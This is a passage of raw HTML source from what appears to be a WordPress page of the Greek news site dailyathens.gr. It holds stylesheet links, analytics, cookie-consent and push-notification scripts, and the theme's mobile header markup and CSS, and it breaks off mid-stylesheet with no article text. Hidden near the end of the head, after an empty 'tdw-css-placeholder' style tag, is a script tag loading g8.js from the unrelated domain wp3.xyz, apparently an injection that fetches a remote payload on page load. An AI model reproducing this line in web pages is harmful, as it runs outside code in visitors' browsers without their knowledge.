<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/8n5q4aat/.." media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='sccss_style-css' href='https://dailyathens.gr/?sccss=1&#038;ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpgdprc.css-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1613828074' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/nql5nuz/.." media="all"/>
<style id='wpgdprc.css-inline-css' type='text/css'>
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Ναι'; }
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'Οχι'; }
/*# sourceURL=wpgdprc.css-inline-css */
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/244b8bsh/.." media="all"/>
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\/go\\/\",\"label\":\"affiliate\"},{\"path\":\"\\/recommend\\/\",\"label\":\"affiliate\"}]","home_url":"https://dailyathens.gr","hash_tracking":"false","ua":"UA-63628358-1"};
//# sourceURL=exactmetrics-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0" id="exactmetrics-frontend-script-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"7000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.4" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://dailyathens.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailyathens.gr/wp-json/wp/v2/posts/35401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailyathens.gr/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailyathens.gr/?p=35401' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"5128a7a549","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"5128a7a549","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"5128a7a549","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":28224};
</script>
<script type="text/javascript">
var cli_flush_cache = true;
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
OneSignal.setDefaultNotificationUrl("https://dailyathens.gr/wordpress");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '24424e0e-b2f9-4460-bbe1-5d47a3cbf830';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Daily Athens";
oneSignal_options['welcomeNotification']['message'] = "Σας ευχαριστούμε πολύ για την εγγραφή σας";
oneSignal_options['path'] = "https://dailyathens.gr/wordpress/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θα θέλατε να λαμβάνετε ειδοποιήσεις απο το Daily Athens;";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Αυτό είναι ένα παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ναί, θα ήθελα";
oneSignal_options['promptOptions']['cancelButtonText'] = "Όχι, Ευχαριστώ";
oneSignal_options['promptOptions']['siteName'] = "https://dailyathens.gr";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Σας Ευχαριστούμε';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style type="text/css"></style>
<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
.synved-social-resolution-normal {
display: none;
}
.synved-social-resolution-hidef {
display: inline-block;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://dailyathens.gr/politiki/%CF%85%CF%80%CE%AD%CE%BA%CE%BB%CE%B5%CF%80%CF%84%CE%B1%CE%BD-%CF%84%CE%BF%CE%BD-%CE%B3%CE%B9%CE%B1%CE%BD%CE%BD%CE%B1%CE%BA%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF-%CE%B2%CE%B1%CF%81%CE%B4%CE%B9%CE%BD/amp/">
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dailyathens.gr\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/dailyathens.gr\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9a287048db";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #3d3d3d !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(239,239,239,0.5);
background: -moz-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(239,239,239,0.5)), color-stop(100%, rgba(249,249,249,0.6)));
background: -webkit-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -o-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -ms-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: linear-gradient(to bottom, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(239,239,239,0.5)', endColorstr='rgba(249,249,249,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>
</style></head>
<body class="wp-singular post-template-default single single-post postid-35401 single-format-standard wp-theme-Newspaper --- global-block-template-1 tdb_template_28224 wpb-js-composer js-comp-ver-6.6.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dailyathens.gr/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/dailyathens/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/daily_athens" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://dailyathens.gr">ΚΕΝΤΡΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17018"><a href="https://dailyathens.gr/category/news/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6863"><a href="https://dailyathens.gr/category/entertainment/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://dailyathens.gr/category/tech/">ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16960"><a href="https://dailyathens.gr/category/fashion/">ΜΟΔΑ</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://dailyathens.gr/category/media/">MEDIA</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://dailyathens.gr/category/funny/">FUNNY</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a>ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-11231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11231"><a href="https://dailyathens.gr/category/extra/">EXTRA</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://dailyathens.gr/category/recipes/">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17024"><a href="https://dailyathens.gr/category/video/">Video</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://dailyathens.gr/category/health/">ΥΓΕΙΑ</a></li>
<li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17023"><a href="https://dailyathens.gr/category/quiz/">Quiz</a></li>
</ul>
</li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://dailyathens.gr/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Αναζήτηση</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
